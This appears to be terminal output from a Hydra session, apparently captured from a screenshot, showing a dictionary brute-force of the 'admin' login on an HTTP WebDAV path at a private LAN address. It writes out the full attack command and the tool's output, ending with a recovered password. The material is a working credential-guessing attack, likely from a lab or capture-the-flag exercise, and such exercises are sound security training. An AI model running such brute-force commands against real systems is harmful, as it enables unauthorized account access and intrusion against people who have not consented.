 ❯ hydra -l admin -P dict.txt -f 192.168.1.12 http-get /webdav
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or sec
ret service organizations, or for illegal purposes (this is non-binding, these *** ignore law
s and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-14 18:55:21
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1000 login tries (l:1/p:1000), ~63 tries
per task
[DATA] attacking http-get://192.168.1.12:80/webdav
[80][http-get] host: 192.168.1.12   login: admin   password: w3bd4v513
[STATUS] attack finished for 192.168.1.12 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-14 18:55:25